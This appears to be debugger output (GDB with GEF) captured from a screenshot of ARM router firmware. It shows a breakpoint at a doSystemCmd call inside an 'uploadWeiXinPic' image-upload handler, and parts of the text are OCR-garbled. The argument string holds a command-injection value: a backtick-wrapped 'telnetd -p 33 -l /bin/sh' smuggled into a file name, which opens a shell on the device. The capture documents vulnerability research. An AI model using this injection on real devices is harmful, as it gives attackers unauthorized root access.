 0xbef854b4 +0x0014: 0x000cee50 → 0x00000000
0xbef854b8 +0x0018: 0xbef85b31 → "uploadWeiXinPic"
0xbef854bc +0x001c: 0x000cd260 → 0x000cd368 → "host"
code:a
0x9dc2c sub r3, r3, #12
0x9dc30 sub r3, r3, #4
0x9dc34 mov r0, r3
→ 0x9dc38 bl 0xe048 <doSystemCmd@plt>
↳ 0xe048 <doSystemCmd@plt+0> add r12, pc, #0, 12
0xe04c <doSystemCmd@plt+4> add r12, r12, #700416 ; 0xab000
0xe050 <doSystemCmd@plt+8> ldr pc, [r12, #2172]! ; 0x87c
0xe054 <bzero@plt+0> add r12, pc, #0, 12
0xe058 <bzero@plt+4> add r12, r12, #700416 ; 0xab000
0xe05c <bzero@plt+8> ldr pc, [r12, #2164]! ; 0x874
arguments (gu
doSystemCmd@plt (
$r0 = 0xbef856c4 →"cp webroot/images/push_images/img_weixin_L`telnetd",
$r1 = 0xbef85408 →0x400000d0,
$r2 = 0xbef856c4 →"cp webroot/images/push_images/img_weixin_L`telnetd",
$r3 = 0xbef856c4 →"cp webroot/images/push_images/img_weixin_L`telnetd"
)
t
[#0] Id 1, stopped 0x9dc38 in ?? (), reason: BREAKPOINT
[#0] 0x9dc38 →bl 0xe048 <doSystemCmd@plt>
[#1] 0x9dc28 →sub r3, r11, #1024 ; 0x400
gef➤ x/s 0xbef856c4
0xbef856c4: "cp webroot/images/push_images/img_weixin_L`telnetd -p 33 -l /bin/sh` /mnt/s_brcmnand"
gef➤